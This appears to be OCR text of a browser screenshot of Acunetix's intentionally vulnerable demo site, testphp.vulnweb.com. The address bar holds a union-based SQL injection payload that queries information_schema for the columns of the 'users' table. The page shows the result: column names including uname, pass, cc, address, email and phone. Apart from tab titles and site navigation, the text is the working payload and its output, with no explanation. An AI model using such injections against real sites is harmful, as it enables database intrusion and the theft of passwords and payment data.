 http://testphp.vulnweb.com/artists.php?artist=-1 union all select 1,group_concat(column_name),3 from information_schema.columns where table_name = 'users' --+
Apps Aptitude Questions a YouTube In MP4 - Do PDF to DOC – Conver New Tab FP 1485577141_tmp_36
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
artist: uname,pass,cc,address,email,name,phone,cart
Browse categories
3
Browse artists
Your cart
view pictures of the artist
Signup
Your profile
comment on this artist